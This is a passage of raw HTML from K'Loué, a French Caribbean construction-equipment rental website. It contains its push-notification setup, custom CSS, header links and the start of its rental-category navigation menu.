      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://kloue.fr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'abccc5c5-62cc-461b-947e-a2fb1d7ed37c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "kloue.fr";
oneSignal_options['welcomeNotification']['message'] = "Merci de votre inscription";
oneSignal_options['welcomeNotification']['url'] = "kloue.fr";
oneSignal_options['path'] = "https://kloue.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a3b4186-8f32-4bbf-a810-be3f3be590a9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Inscrivez-vous en 1 clic et recevez les dernières actu de K'LOUE Guadeloupe et Martinique";
oneSignal_options['promptOptions']['acceptButtonText'] = "S'inscrire";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non, merci";
oneSignal_options['promptOptions']['siteName'] = "https://kloue.fr/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de votre inscription';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Merci de votre inscription';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;inscrire';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Se désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Réactiver les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez les instructions suivantes pour autoriser les notifications';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: auto;
						margin: 0px 30px 0px 30px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgb(255, 255, 255);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 40px;
						height: 40px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            			<script type="text/javascript">
				var ajaxurl = 'https://kloue.fr/wp-admin/admin-ajax.php';
			</script>
					<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media (max-width: 600px){
	
.Pop-up-container{ 
	 padding-top: 50px;
   padding-left: 100px;
}
	
}

@media (min-width: 1200px) {  

.Pop-up-container {
   display: flex;
   justify-content: center;
   align-items: center;
   padding-top: 50px;
   padding-left: 100px;
}
	
}

a.gform_button.button {
			margin:10px 0px; 
	    color: #fff !important;
    padding: 6px 15px 10px !important;
    outline: none !important;
    border-radius: 27px !important;
    background: var(--btn-color, #1f67e7) !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    opacity: .9 !important;
    text-shadow: 1px 1px 0 #888 !important;
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24) !important;
    user-select: none !important;
    transition: all .2s 
    ease-in-out !important;
}

.page-id-31770 figure.wpb_wrapper.vc_figure:hover {
    transform: scale(1.2);
    transition: transform 0.3s ease;
	 box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.page-id-3235 ul>li { font-size: 15px; }
.page-id-31770 div#landingpage_logo > figure {
    box-shadow: none;
}
.page-id-31770 div#landingpage_logo > figure:hover {
	 
    transform: none;
}

.page-id-31770 div#sns_menu_wrap, .page-id-31770  .header-right.col-sm-9, .page-id-31770  div#logo, .page-id-31770 div#sns_topheader, .page-id-31770 div#sns_footer_middle, .page-id-31770 div#sns_footer{
    display: none;
}
/* Hide Google reviews by user */
.LayoutDefault__Content-sc-1ydej6v-4.fRpinn {
    display: none;
}

/* to hide extra demand devis button */
.addquotelistlink.text-uppercase {
    display: none;
}

.line {
    display: inline-flex;
}
.sgpb-theme-1-content {
 
    box-shadow: unset !important;}
.widget.widget_snssimen_recentpost .post-item a {
    padding: 0;
    font-size: 14px;
}
.single .post .sns-share-box {
    *zoom: 1;
    margin-top: 10px;
    padding: 0;
    display: none !important;
}
#sns_header .header-right .header-right-inner ul.header-icon-boxes {
    font-size: 14px;
}
input[type="number"], select, textarea {
   
    font-size: 14px;
}
label {
    font-weight: normal;
    cursor: pointer;
    margin: 0 5px 0 0;
    font-size: 15px;
}
#sns_footer .sns-copyright {
    text-align: center;
    padding: 3px 0 0;
    color: #fff;
    font-size: 13px;
}
#letter{margin: 0 0 16px 35px !important;

}
#sns_footer_middle .widget h4 {
    margin-bottom: 10px;
    padding-left: 40px;
}
#sns_footer_middle .widget > div ul li a {
    padding: 0px 0px 0px 38px;
    position: relative;
    -webkit-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
    display: block;
    font-size: 15px;
}
.woocommerce table.shop_attributes th {
    font-weight: 500;
    color: #333;
    width: 35%;
    min-width: 200px;
    font-size: 16px;
}
.sns_breadcrumbs.wrap .breadcrumbs {
    color: #777;
    font-size: 14px;
}
.woocommerce .primary_block .addthis_toolbox {
    margin-bottom: 0;
    display: none;
}
p {
    margin: 0 0 10px;
       font-size: 15px;
}
.woocommerce div.product div[=description] .details {
    margin-bottom: 5px;
    font-size: 18px;
}
.woocommerce div.type-product .product_title, .woocommerce div.product .product_title {
    font-size: 25px;
    margin-top: 0;
}
.sns-latest-posts ul li .post-info .info-inner .post-title {
    display: block;
    font-size: 16px;
}
.vc_separator.sep-see-all a {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.product_list.grid .block-product-inner .item-info .info-inner .item-title a, .product_list.list>li .product-shop .item-title a {
    font-size: 16px;
}
#sns_topheader a {
    color: #fff;
}
.main-ajax-search {
    padding: 16px 0;
    margin-top: 3px;
}
#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a {
    color: #fff;}
.fa-facebook {
    background: #3B5998;
    color: white;
    padding-left: 12px;
    font-size: 18px;
    width: 0px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
    border-radius: 50%;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 6px;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;

}
.textwidget .fa-facebook{margin-right: 10px;}

.sns-latest-posts ul li .post-thumb a:hover::before, .sns-latest-posts ul li .post-thumb a:hover::after {

    transform: scale(1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    display: none;

}
.page-id-13352 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13352 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13352 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.page-id-31770 ::marker {
    font-size: 20px;
    color: #EC1633;
}

.page-id-13394 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13394 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13394 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}
.page-id-13390 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13390 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: none;
}
.page-id-13390 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.page-id-13400 .sns-latest-posts h2.wpb_heading, .sns-products.woocommerce h2.wpb_heading, .sns-featured-categories h2.wpb_heading {
    margin: 6px 0px 25px 0px;
    display: none;
}

.page-id-13400 .fichepdf, .color-red, #ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content h3 a, .sns-latest-posts ul li .post-info .info-inner .cat-links, .sns-latest-posts ul li .post-info .info-inner .cat-links a, .product_list.list > li .product-shop .actions-addtocart a.en-savoir-plus, .woocommerce div.product .product-sheet a, .woocommerce-cart .nav-tabs > li > a {
    color: #be132b;
    display: block;
}
.page-id-13400 .sns-latest-posts ul li .post-info .info-inner .post-excerpt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.5em;
    max-height: 4.5em;
    display: none;
}

.sns-latest-posts ul li .post-thumb a:hover img {
    opacity: 1.1;
}

#sns_footer_middle .widget.widget_text .textwidget input[type="submit"] {
    background-color: #be132b;
    color: #fff;
    border-color: #be132b;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
}

#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]:hover {
    background-color: #000;
    border-color: #000;
}

.post-content>h2 {
    line-height: 1.3;
}

.post-content a {
    color: #be132b;
}

.post-content a:hover, a:focus {
    text-decoration: none;
    color: #000;
}

.form-group input[type="checkbox"] {
    vertical-align: middle;
    margin-top: -4px;
}

span.wpcf7-list-item-label{
	margin-left: 6px;
}

span.wpcf7-list-item{
	margin:0;
}

h3.h3_custom_blog{
	font-size: 20px;
  margin-top: 50px;
  color: brown;
}

.last_para_blog{
	margin-bottom: 50px;
}

.end_links_blog{
	margin-bottom:30px;
}

.social_share_msg{
	margin-bottom: 20px;
	color:forestgreen;
	font-size: 15px;
}
li.li_blog{
	font-size: 15px;
}
li.mb_li_blog{
	margin-bottom:40px;
}

.post-content h3 {
	font-size: 22px;
}
.post-content h4 {
	color: brown;
	font-size: 18px;
}
.blog-cta {
    background-color: #be132b!important;
    padding: 10px;
    color: white !important;
}

ol.number-bullets > li {
    font-size: 18px;
}

.ctsm-div-frm1{
	padding: 10px 0px;
}

.ctsm-div-frm2{
	padding: 10px 0px;
}

.ctsm-div-frm1 input{
	vertical-align: middle;
}

.ctsm-div-frm1 span{
	vertical-align: middle;
}

.wpb_text_column.wpb_content_element.recruitment-title h1 {
    font-size: 200%;
    font-weight: 600;
    text-transform: uppercase;
    color: #333;
}
.wpb_text_column.wpb_content_element.recruitment-desc h2 {
    font-weight: 400;
    color: #666666;
    font-size: 15px;
    line-height: 1.6;
}

ul.kloue-educational-ul {
    padding-left: 18px;
}




/* Css For Page : présentation générale  */
.presentation-generale-line{
    height: 2px;
    width: 100%;
    background-color: #be132b;
}
a.link-with-after {
    color: #FF0000;
    font-size: 18px;
}
.category-section > img {
    height: 200px;
}

.category-name{
    font-size: 25px;
    text-align: center;
    padding: 20px 20px;
}

.category-section{
    display: flex;
    justify-content:space-evenly;
}

/* Css for Landing page */
div#Landing_CTA > a {
    background-color: #be132b !important;
    color: white;
}
.wpb_single_image img{
   max-width : 100% !important;
}


@media (min-width: 768px)
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.sgpb-basic-left-center.sgpb-floating-button.sg-popup-id-38099 {
    left: 54px !important;
    top: 61% !important;
}
.sgpb-basic-left-center {
    transform: rotate(270deg) !important;
    transform-origin: left bottom 0 !important;
}

#sns_menu .sns-mainnav-wrapper .sns_nav-right {
    float: right;
    display: none;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart {
    background-image: url(/wp-content/themes/snssimen-child/img/header-icon-cart.png);
}		</style>
		<style id="snssimen_themeoptions-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#be132b;}</style><!-- Custom CSS -->
				<style type="text/css">#carousel-produits .sns-product-tabs.woocommerce.template-grid .tab-content {
    min-height: 75px !important;
}@media screen and ( max-width: 600px ) {
	html { margin-top: 0px !important; }
	* html body { margin-top: 0px !important; }
}</style>
			<!-- end custom css --><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-35783 single-format-standard wp-theme-snssimen wp-child-theme-snssimen-child sns_header_layout_1 theme-snssimen woocommerce-no-js metaslider-plugin yith-wcan-free woocommerce use-tooltip use_stickmenu use_lazyload wpb-js-composer js-comp-ver-5.4.2 vc_responsive">
	<div id="sns_wrapper" class="sns-container">
<!-- Top Header -->
<div class="wrap" id="sns_topheader">
	<div class="container">

					<div class="topheader-left">
				<!-- Top Menu left -->
				<ul id="top_navigation_left" class="links">
					<!-- <li id="menu-item-espace-pro" class="have-icon"><a href="#"><i class="fa fa-user"></i>Espace pro</a></li> -->
					<li id="menu-item-demande-devis" class="have-icon"><a href="https://kloue.fr/demande-de-devis/"><i class="fa fa-calculator"></i>Demande de devis (<span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div>)</a></li>
										<li id="menu-item-loginout" class="have-icon"><a href="https://kloue.fr/mon-compte/"><i class="fa fa-key"></i>Connexion</a></li>
				</ul>
			</div>
		
<div style="background: #be132b;border-radius: 10px 10px 0 0;color: #ffffff !important;display: block;height: 42px;min-width: 88px;padding: 1px 40px 5px;position: fixed;right: -58px;top: 160px;transform: rotate(-90deg);z-index: 99999;">
<p><a style="font-weight: bold; font-size: 24px; color: #ffffff !important;" href="https://kloue.fr/contact/">Devis</a></p>
</div>
		
<div style="background: #be132b;border-radius: 10px 10px 0 0;color: #ffffff !important;display: block;height: 42px;min-width: 88px;padding: 1px 35px 5px;position: fixed;right: -85px;top: 354px;transform: rotate(-90deg);z-index: 99999;">
<p><a style="font-weight: bold; font-size: 24px; color: #ffffff !important;" href="https://kloue.fr/newsletter/">Newsletter</a></p>
</div>		




		<div class="topheader-right">
			<!-- Top Menu right -->
			            <div class="sns-quickaccess">
				<div class="quickaccess-inner">
				<ul id="top_navigation" class="links"><li  id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/nouveautes/">Nouveautés</a></li>
<li  id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://kloue.fr/actualites/">Actualités</a></li>
<li  id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/contact/">Contact</a></li>
</ul>	        	</div>
	        </div>
	        
	        		        <!-- <ul id="top_navigation_social" class="pull-right visible-md visible-lg">
					<li id="" class="have-icon"><a href="http://www.facebook.com/kloue97" target="_blank"><i class="fa fa-facebook"></i></a></li>
				</ul> -->
				<ul id="top_navigation_social" class="pull-right visible-md visible-lg"><li  id="menu-item-11341" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.facebook.com/kloue97"><i class="fa fa-facebook"></i></a></li>
<li  id="menu-item-16926" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg/"><i class="fa fa-youtube-play" style="font-size:26px;color:red"></i></a></li>
<li  id="menu-item-17716" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.instagram.com/kloue_antilles/"><i class="fa fa-instagram" style="font-size:30px;    color: #E4405F;     padding-left: 3px;"></i></a></li>
<li  id="menu-item-21151" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.linkedin.com/company/74211364/admin/"><i target="_blank" class="fa fa-linkedin" style="font-size:26px;color:blue;"></i></a></li>
</ul>		    		</div>

	</div>
</div>
<!-- Header -->
<div class="wrap" id="sns_header">
	<div class="container kloue-topheader">
		<div class="row">
			<div id="logo" class="col-sm-3">
								<a href="https://kloue.fr/" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe">
					<img src="https://kloue.fr/wp-content/uploads/2016/04/logo-kloue.png" alt="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe"/>
				</a>
			</div>
			<div class="header-right col-sm-9">
				<div class="header-right-inner">
								 		<ul class="header-icon-boxes">
				 						 			<li>
				 				<a class="icon-left handshake-edited-new" href="https://kloue.fr/recrutement-martinique-guadeloupe/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/recrutement-martinique-guadeloupe/">Recrutement</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-shops" href="https://kloue.fr/magasins/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/magasins/">Magasins</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-account" href="https://kloue.fr/mon-compte/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/mon-compte/">Mon compte</a></div>
				 			</li>
				 						 			<li>
				 				<a class="icon-left header-icon-cart" href="https://kloue.fr/demande-de-devis/"></a>
				 				<div class="icon-right"><a href="https://kloue.fr/demande-de-devis/">Devis (<span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div>)</a></div>
				 			</li>
				 					 		</ul>
			 		<script type="text/javascript">
			 		var $ = jQuery;
					$.preloadImages = function() {
						for (var i = 0; i < arguments.length; i++) {
							$("<img />").attr("src", arguments[i]);
						}
					}
					$.preloadImages( "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-account-hover.png", "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-cart-hover.png", "https://kloue.fr/wp-content/themes/snssimen-child/img/header-icon-shops-hover.png" );
			 		</script>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Menu  -->
<div id="sns_menu_wrap" class="has_breadcrumbs">
	<div class="wrap" id="sns_menu">
		<div class="container">
			<div class="inner">
				<div class="sns-mainnav-wrapper">
						<div id="sns_mainnav">
							<div class="visible-lg" id="sns_mainmenu">
								<ul id="main_navigation" class="nav navbar-nav"><li  id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kloue.fr/">Accueil</a></li>
<li  id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement<br>et VRD</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-6">
	<li  id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/">Creuser, Décaisser</a></h3><div class="item-desc"><p>Mini-pelle&#8230;</p>
</div></div></li>
	<li  id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/">Déblayer, Remblayer</a></h3><div class="item-desc"><p>Chargeuse, Dumper…</p>
</div></div></li>
	<li  id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/">Compacter</a></h3><div class="item-desc"><p>Petit et gros compactage…</p>
</div></div></li>
	<li  id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/">Mesurer, Topographie</a></h3><div class="item-desc"><p>Lunettes, niveau laser…</p>
</div></div></li>
	<li  id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/">Assainir, Pomper</a></h3><div class="item-desc"><p>Pompe, obturateur…</p>
</div></div></li>
<li id="left-menu-item-sidebar" class="menu-item"></li></ul></div>
</li>
<li  id="menu-item-3404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en<br>hauteur</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-4">
	<li  id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/">ÉCHAFAUDAGES et P.I.R.</a></h3><div class="item-desc"><p>De 5 M à 11 M</p>
</div></div></li>
	<li  id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/">Camion-Nacelle</a></h3><div class="item-desc"><p>De 8 M à 21 M</p>
</div></div></li>
	<li  id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/">Nacelle articulée</a></h3><div class="item-desc"><p>Automotrice, Articulée, Electrique, Thermique, 4X4, de 10 M à 20 M</p>
</div></div></li>
	<li  id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/">Plateforme Ciseaux</a></h3><div class="item-desc"><p>Electrique, Thermique, 4X4, de 8 M à 15 M</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-5">
